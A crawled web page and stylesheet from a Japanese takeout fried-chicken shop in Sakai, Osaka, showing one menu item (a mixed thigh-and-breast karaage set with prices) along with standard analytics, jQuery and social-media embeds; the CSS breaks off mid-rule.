

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://irohakara.com/menu/249939
body_size: 3545
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105355773-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="google-site-verification" content="UNf0xddLGEVJ9hQi9UE3tPwBwDRobP8g2j2xrdqz3WY" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>いろはからあげ　持ち帰り唐揚げ専門 : 大阪府堺市北区北花田 - 鶏もも・むねミックス　4個540円・8個1080円・12個1620円・16個2160円</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="いろはからあげ,大阪府堺市北区,持ち帰り,からあげ専門店,北花田,鶏から,大分中津,漬け込みタレ,熟成,鶏,塩豚,ジンギスカン" />
<meta name="description" content="国産材料にこだわった持ち帰り専門の唐揚げ店。独自のミックススパイスと漬けダレによる、二段仕込み製法で作る唐揚げが人気です。やげん軟骨や砂ずり等珍しい部位もおすすめ！揚げ油には100％米油を使用。" />
<meta property="og:title" content="鶏もも・むねミックス　4個540円・8個1080円・12個1620円・16個2160円" />
<meta property="og:image" content="https://cdn.goope.jp/18868/170201121235-5891522336449.jpg" />
<meta property="og:site_name" content="いろはからあげ　持ち帰り唐揚げ専門 : 大阪府堺市北区北花田" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/18868/131215011654urjg.ico" />
<link rel="alternate" type="application/rss+xml" title="いろはからあげ　持ち帰り唐揚げ専門 : 大阪府堺市北区北花田 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?129459-1509513544";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 
<meta name="google-site-verification" content="M1SYdUYcVrS4WDjSCALJdl3nnWHH530OnORoYuDWh1U" />
</head>

<body id="menu">
<div id="wrapper">
<div id="wrapper_inner">
<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=%E3%81%84%E3%82%8D%E3%81%AF%E3%81%8B%E3%82%89%E3%81%82%E3%81%92&url=http%3A%2F%2Firohakara.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div><iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Firohakara.com%2Fmenu%2F249939&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;072-206-0168</div><br />

    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://irohakara.com"><img src='//cdn.goope.jp/18868/140118135544ekax.jpg' alt='いろはからあげ　持ち帰り唐揚げ専門 : 大阪府堺市北区北花田' /></a></h1>
    <div class="site_description site_description_smartphone">国産材料にこだわった持ち帰り専門の唐揚げ店。独自のミックススパイスと漬けダレによる、二段仕込み製法で作る唐揚げが人気です。やげん軟骨や砂ずり等珍しい部位もおすすめ！揚げ油には100％米油を使用。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
<h2 class="page_title">メニュー</h2>
    <div class="menu_area">

      
      <div class="menu_list">

      <div class="menu_category">
        <span>唐揚げ</span>
      </div>

      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/18868/170201121235-5891522336449_l.jpg' class='thickbox'><img src='//cdn.goope.jp/18868/170201121235-5891522336449_m.jpg' alt='140118003907upp3_l.jpg'/></a>
              <div class="menu_title"><a href="/menu/249939">鶏もも・むねミックス　4個540円・8個1080円・12個1620円・16個2160円</a></div>
              <div class="menu_price">540 円～</div>
              <p>それぞれ、もも2個むね2個、もも4個むね4個、もも6個むね6個のセット。</p>        
            </div>
        <br class="clear" />
      </div>
      

      </div>
      

    </div>
    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/menu"  class="navi_menu active">メニュー</a><ul class="sub_navi">
<li><a href='/menu/c195976'>唐揚げ（10）</a></li>
<li><a href='/menu/c216352'>お弁当（4）</a></li>
</ul>
</li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="http://t.bme.jp/bm/p/f/tf.php?id=iroha" target="_blank" class="navi_links links_13258">メールマガジン登録</a></li>
    
    <li><a href="http://www.facebook.com/irohakara" target="_blank" class="navi_links links_13261">facebook</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="social_widgets">
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Firohakara.com&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>
<div id="widget_facebook_follow" class="social_widget social_widget_facebook_likebox">
<div style="text-align:left;padding-bottom:10px;">
  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F414894375314067&tabs&width=340&height=70&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=false&appId" width="340" height="70" style="border:none;overflow:hidden;width:100%;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.22 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">15</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">94</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">480587</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/irohakara"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">いろはからあげ&nbsp; </div>
      </div>
      <div class="shop_tel_footer">072-206-0168</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://irohakara.com">いろはからあげ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://irohakara.com/style.css?129459-1509513544
body_size: 6621
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み

----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }

div#wrapper_inner {
	margin: 0 20px;
	}

div#header_inner {
  margin: 0;
  }

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}

div#main_inner {
  margin: 0;
  }

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }

div#navi_inner {
  margin: 0 40px 0 0;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;
	}

div#sidebar_inner {
  margin: 0 40px 0 0;
  }

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}

div#footer_inner {
  margin: 0;
  padding: 17px 0;
  }

.rslides li {
  width: 650px;
  }


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#f3d38a url(http://r.goope.jp//img/common_bg/22.jpg) repeat  ;
    background-color:#f3d38a;
    color:#877d62;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }


div#wrapper {
  background-color: #FFFFCC;
  }

ul {
  list-style: none;
  }

a:link {
	color: #877d62;
	text-decoration: none;
	}

a:visited {
	color: #877d62;
	text-decoration: none;
	}

a:hover {
	color: #aca38c;
	text-decoration: none;
	}

a:active {
	color: #877d62;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/

.shop_title { /  padding:  0 30px 0 0;
   }

  /* --- 	IE6,7 * ---*/

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;
  padding: 0 0 10px 0;
  }

.shop_name {
    }


h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;
  font-weight: bold;
	font-size: 35px;
	}

.site_description {
    color:#877d62;
    margin:5px 0 0 2px;
    text-align:left;
    display:none;
    }


h1.site_logo a:hover {
	text-decoration: underline;
	}

h1.site_logo a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}

#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #aca38c;
	}

html>body #navi ul li .active {
  color: #aca38c;
  }

#navi ul.sub_navi li {
	border-bottom: none;
	}

#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}

#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_10.png);
	text-decoration: underline;
	}

#navi ul.sub_navi li a:hover {
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_10_on.png);
  color: #aca38c;
  }

	/* フリーページ用 */

.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #aca695;
	}

	

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #aca695;
    border-bottom:1px solid #aca695;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #aca695;
  border-bottom: 1px solid #aca695;
  }

.today_area a:link {
  text-decoration: underline;
  }

.today_area a:visited {
	text-decoration: underline;
	}

.today_area a:hover {
	text-decoration: underline;
	}

.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}

.today_schedule_body {
  display: none;
  color: #877d62;
  font-size: 11px;
	}

/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #aca695;
    }


.counter_area {
  margin: 0 0 28px 0;
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #aca695;
  }

.counter_title {
  margin: 0 0 10px 0;
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}

.counter_today {
  color: #877d62;
  margin: 0 0 7px 1px;
	}

.counter_today span.num {
	font-weight: bolder;
	}

.counter_yesterday {
  color: #877d62;
  margin: 0 0 7px 1px;
	}

.counter_yesterday span.num {
	font-weight: bolder;
	}

.counter_total {
  color: #877d62;
  margin: 0 0 0 1px;
  }

.counter_total span.num {
	font-weight: bolder;
	}

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #aca695;
  }

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }


.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }

.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}

.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}

.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }

.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	}

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }

.rslides li img {
  width: 100%;
  }

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #877d62;
  background: rgba(135,125,98,0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }

.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px;
  }

.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #aca695;
	padding: 0 0 7px 0;
	}

.message {
  color: #877d62;
  text-align: left;
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}

.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #aca695;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }

.information_area ul {
  list-style-type: none;
  font-color: #877d62;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}

.information_area ul li a:link {
  text-decoration: underline;
  }

.information_area ul li a:visited {
	text-decoration: underline;
	}

.information_area ul li a:hover {
	text-decoration: underline;
	}

.information_area ul li a:active {
	text-decoration: underline;
	}

.information_area ul li {
	margin: 0 0 10px 0;
	}

.top_info_date{
	color: #877d62;
	margin-right: 10px;
	}

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #aca695;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
  color: #877d62;
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #aca695;
	}

.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}

.info_body {
	color: #877d62;
	padding: 0 1px 0px 1px;
	}

.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #aca695;
	}

.calendar_area a:link {
  text-decoration: underline;
  }

.calendar_area a:visited {
	text-decoration: underline;
	}

.calendar_area a:hover {
	text-decoration: underline;
	}

.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}

.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}

.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #aca695;
	padding: 0 0 5px 0;
	}

.table_calendar th.sun {
	color: #ff3355;
	}

.table_calendar th.sat {
	color: #0250d0;
	}

.table_calendar td {
	border-bottom: 1px solid #aca695;
	border-left: 1px solid #aca695;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}

.table_calendar td img {
	padding: 2px;
	}

.table_calendar td img:hover {
	border: 2px solid #aca695;
	padding: 0;
	}

.table_calendar td.sun {
	}

.table_calendar td.sat {
	border-right: 1px solid #aca695;
	}

.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}

.table_calendar td.sun p.day {
	color: #ff3355;
	}

.table_calendar td.sat p.day {
	color: #0250d0;
	}

.schedule {
	margin: 0 0 20px 0;
	}

.schedule a:link {
  text-decoration: underline;
  }

.schedule a:visited {
	text-decoration: underline;
	}

.schedule a:hover {
	text-decoration: underline;
	}

.schedule a:active {
	text-decoration: underline;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #877d62;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #aca695;
	}

.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}

.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}

.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #877d62;
  }

.schedule_time {
	font-weight: bolder;
	}

.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #aca695;
	}

.schedule_detail_date {
  font-size: 11px;
	color: #877d62;
	}

.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #877d62;
  color: #ffffff;
	}

.schedule_detail_title {
  font-weight: bolder;
	font-size: 14px;
	margin: 10px 0 3px 0;
	}

.schedule_detail_body {
  color: #877d62;
	line-height: 20px;
	}

.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #aca695;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #aca695;
	border-bottom: 1px solid #aca695;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}

.menu{
  	margin: 0 0 15px 0;
  	}

.menu_price {
  color:	;
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #877d62;
	padding:0 1px;
	}

.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}

.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #aca695;
	}

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #aca695;
	border-bottom: 1px solid #aca695;
	}

.album_title a:link {
	text-decoration: underline;
	}

 .album_title a:visited {
	text-decoration: underline;
	}

.album_title a:hover {
	text-decoration: underline;
	}

.album_title a:active {
	text-decoration: underline;
	}

.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
  color: #877d62;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #877d62;
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #aca695;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area a:link {
  text-decoration: underline;
  }

.coupon_area a:visited {
	text-decoration: underline;
	}

.coupon_area a:hover {
	text-decoration: underline;
	}

.coupon_area a:active {
	text-decoration: underline;
	}

.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #aca695;
	}

.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #877d62;
  font-weight: bolder;
	}

.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #aca695;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #877d62;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #aca695;
	background-image: url(/img/theme_simple2/white_65.png);
	}

.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #aca695;
	border-left: 1px solid #aca695;
	}

.table_detail td {
  width: 350px;
  color: #877d62;
	padding: 10px 15px;
	border-bottom: 1px solid #aca695;
	border-left: 1px solid #aca695;
	border-right: 1px solid #aca695;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #aca695;
  }

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}

.contact_email {
	width: 500px;
	}

.contact_tel {
	width: 500px;
	}

.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}

.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.contact_small {
	width: 100px;
	}

.contact_medium {
	width: 200px;
	}

.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}

.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}

.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0;
	}

.personal_info_txt{
  margin: 8px 0 0 0;
  color: #877d62;
  font-weight: normal;
	font-size: 11px;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }

.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;

  }
.reservation_form .reservation_name {
  width: 500px;
  }

.reservation_form .reservation_email {
  width: 500px;
  }

.reservation_form .reservation_tel {
  width: 500px;
  }

.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }

.reservation_area .button_area {
  text-align: left;
  }

.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.reservation_form .reservation_small {
  width: 200px;
  }

.reservation_form .reservation_medium {
  width: 200px;
  }

.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }

.reservation_area a:link {
	text-decoration: underline;
	}

.reservation_area a:visited {
	text-decoration: underline;
	}

.reservation_area a:hover {
  text-decoration: underline;
  }

.reservation_area a:active {
	text-decoration: underline;
	}

.reservation_course_body img {
  margin: 5px 0 0 0;
  }

.reservation_course_body p {
  font-weight: normal;
  color: #877d62;
  margin: 10px 0;
  }

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a:link {
	color: #877d62;
	text-decoration: underline;
	}

.pager a:visited {
	color: #877d62;
	text-decoration: underline;
	}

.pager a:hover {
	color: #877d62;
	text-decoration: underline;
	}

.pager a:active {
	text-decoration: underline;
	}

.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a.next:link {
	color: #877d62;
	text-decoration: none;
	}

.pager a.next:visited {
